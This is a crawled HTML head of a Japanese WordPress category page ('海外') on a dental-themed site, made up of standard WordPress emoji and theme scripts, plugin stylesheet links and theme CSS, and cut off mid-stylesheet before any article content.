

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dencle.or.jp/category/%E6%B5%B7%E5%A4%96/
body_size: 21902
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja"> <!--<![endif]-->
<head>
    <title>海外 | dencle</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://dencle.or.jp/xmlrpc.php" />
    <link rel="icon" type="image/png" href="http://dencle.or.jp/wp-content/uploads/2020/02/dede-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://dencle.or.jp/wp-content/uploads/2020/02/dede-300x300.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="dencle &raquo; フィード" href="http://dencle.or.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="dencle &raquo; コメントフィード" href="http://dencle.or.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dencle &raquo; 海外 カテゴリーのフィード" href="http://dencle.or.jp/category/%e6%b5%b7%e5%a4%96/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dencle.or.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://dencle.or.jp/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://dencle.or.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='http://dencle.or.jp/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://dencle.or.jp/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Work+Sans%3A400%2C300%2C600%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%2C600&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://dencle.or.jp/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='http://dencle.or.jp/wp-content/themes/Newspaper-child/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='http://dencle.or.jp/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='http://dencle.or.jp/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=d0cdd949f741c065e9b26cee76cd5ac2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='http://dencle.or.jp/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/dentist/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='http://dencle.or.jp/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://dencle.or.jp/wp-content/plugins/jetpack/css/jetpack.css?ver=8.6.4' type='text/css' media='all' />
<script type='text/javascript' src='http://dencle.or.jp/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://dencle.or.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"http:\/\/dencle.or.jp\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":"","token":"1d858268c7","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://dencle.or.jp/wp-content/plugins/wordpress-popular-posts/assets/js/wpp-5.0.0.min.js?ver=5.1.0'></script>
<link rel='https://api.w.org/' href='http://dencle.or.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dencle.or.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dencle.or.jp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1d858268c7","wpRestUrl":"http:\/\/dencle.or.jp\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/dencle.or.jp\/wp-admin\/","wpRestNonce":"1d858268c7","wpRestUrl":"http:\/\/dencle.or.jp\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/dencle.or.jp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="http:\/\/dencle.or.jp\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1db4c1";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="4e5afb081d";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #1db4c1;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1db4c1 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1db4c1 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1db4c1;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1db4c1;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1db4c1 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1db4c1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1db4c1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1db4c1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1db4c1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1db4c1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1db4c1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1db4c1 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1db4c1;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1db4c1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(29, 180, 193, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(50,164,184,0.7);
        background: -moz-linear-gradient(top, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(50,164,184,0.7)), color-stop(100%, rgba(82,227,217,0.7)));
        background: -webkit-linear-gradient(top, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);
        background: -o-linear-gradient(top, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);
        background: linear-gradient(to bottom, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(50,164,184,0.7)', endColorstr='rgba(82,227,217,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2e5d7a;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #444444;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #444444;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://dencle.or.jp/wp-content/uploads/2020/02/9.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Work Sans";
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:20px;
	line-height:30px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://dencle.or.jp/wp-content/uploads/2020/02/5.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1db4c1;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1db4c1;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1db4c1 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1db4c1;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(255,255,255,0);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(255,255,255,0);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
